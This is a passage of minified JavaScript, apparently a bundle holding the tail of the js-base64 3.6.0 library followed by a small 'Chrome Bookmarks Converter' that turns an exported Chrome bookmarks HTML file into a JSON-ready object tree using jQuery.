u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},w=e=>e.replace(U,F),S=e=>{if(e=e.replace(/\s+/g,""),!c.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let t,r,o,n="";for(let a=0;a<e.length;)t=i[e.charAt(a++)]<<18|i[e.charAt(a++)]<<12|(r=i[e.charAt(a++)])<<6|(o=i[e.charAt(a++)]),n+=64===r?u(t>>16&255):64===o?u(t>>16&255,t>>8&255):u(t>>16&255,t>>8&255,255&t);return n},E=t?e=>atob(l(e)):o?e=>Buffer.from(e,"base64").toString("binary"):S,v=o?e=>s(Buffer.from(e,"base64")):e=>s(E(e),(e=>e.charCodeAt(0))),D=e=>v(z(e)),R=o?e=>Buffer.from(e,"base64").toString("utf8"):n?e=>n.decode(v(e)):e=>w(E(e)),z=e=>l(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),T=e=>R(z(e)),Z=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),j=function(){const e=(e,t)=>Object.defineProperty(String.prototype,e,Z(t));e("fromBase64",(function(){return T(this)})),e("toBase64",(function(e){return C(this,e)})),e("toBase64URI",(function(){return C(this,!0)})),e("toBase64URL",(function(){return C(this,!0)})),e("toUint8Array",(function(){return D(this)}))},I=function(){const e=(e,t)=>Object.defineProperty(Uint8Array.prototype,e,Z(t));e("toBase64",(function(e){return A(this,e)})),e("toBase64URI",(function(){return A(this,!0)})),e("toBase64URL",(function(){return A(this,!0)}))},O={version:e,VERSION:"3.6.0",atob:E,atobPolyfill:S,btoa:p,btoaPolyfill:h,fromBase64:T,toBase64:C,encode:C,encodeURI:m,encodeURL:m,utob:B,btou:w,decode:T,isValid:e=>{if("string"!=typeof e)return!1;const t=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(t)||!/[^\s0-9a-zA-Z\-_]/.test(t)},fromUint8Array:A,toUint8Array:D,extendString:j,extendUint8Array:I,extendBuiltins:()=>{j(),I()},Base64:{}};return Object.keys(O).forEach((e=>O.Base64[e]=O[e])),O}));
/**
 * Chrome Bookmarks Converter
 * v1.0.0
 *
 * Convert a standard exported Google Chrome bookmarks HTML file into a JavaScript oject structure.
 * 
 * Dependencies: jQuery (latest).
 *
 * @summary Use JavaScript to convert an exported Chrome bookmarks HTML file. Export the results to JSON.
 * @author Jason Snelders <jason@jsnelders.com>
 *
 * Created at     : 2019-11-14 22:34:00
 * Last modified  : 2019-11-14 22:34:00
 */
function ChromBookmarkConverter(){this.bookmarks={folders:[]},this.stripUnneededTags=function(a){return a=a.replace(/<p>/gi,""),a=a.replace(/<P>/gi,""),a=a.replace(/<dt>/gi,""),a=a.replace(/<DT>/gi,"")},this.processChromeBookmarksContent=function(a){var c,b=this;a=this.stripUnneededTags(a),c=$.parseHTML(a),$.each(c,function(a,c){if("DL"==c.tagName){var d={type:"folder",title:"未命名",items:[]};b.bookmarks.folders.push(d),b.processDL(c,1,d)}})},this.processDL=function(a,b,c){var d=this,e=0,f={},g={type:"folder",title:"",add_date:"",last_modified:"",items:[]},h={},i=$(a),j=!1;$.each(i.children(),function(a,i){var k,l,m,n,o,p,q,r,s;e+=1,k=b+"."+e,1==j&&i.tagName.toLowerCase()!="DL".toLowerCase()&&(j=!1,console.log("h3",f),g.items.push(f)),i.tagName.toLowerCase()=="DL".toLowerCase()&&(g={type:"folder",title:f.title,add_date:f.add_date,last_modified:f.last_modified,items:[]},1==j&&(j=!1),d.bookmarks.folders.push(g),d.processDL(i,k,g)),i.tagName.toLowerCase()=="H3".toLowerCase()&&(l=$(i),m=l.text()?l.text():"未命名",n=l.attr("add_date"),o=l.attr("last_modified"),f={type:"header",title:m,add_date:n,last_modified:o},j=!0),"a"==i.tagName.toLowerCase()&&isURL($(i).attr("href"))&&""!=$(i).text()&&(p=$(i),q=p.text(),r=p.attr("href"),s=p.attr("add_date"),p.attr("icon"),h={type:"link",title:q,href:r,add_date:s},c.items.push(h))})}}
